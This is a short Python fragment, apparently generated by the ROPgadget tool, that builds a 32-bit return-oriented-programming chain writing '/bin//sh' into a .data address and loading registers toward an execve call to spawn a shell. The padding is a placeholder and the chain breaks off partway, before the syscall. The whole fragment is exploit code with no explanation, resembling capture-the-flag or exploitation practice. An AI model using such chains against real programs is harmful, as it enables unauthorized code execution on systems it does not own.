 #!/usr/bin/env python3
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = b''
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b81c6) # pop eax ; ret
p += b'/bin'
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b81c6) # pop eax ; ret
p += b'//sh'
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049303) # xor eax, eax ; ret
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de955) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806f02a) # pop edx ; ret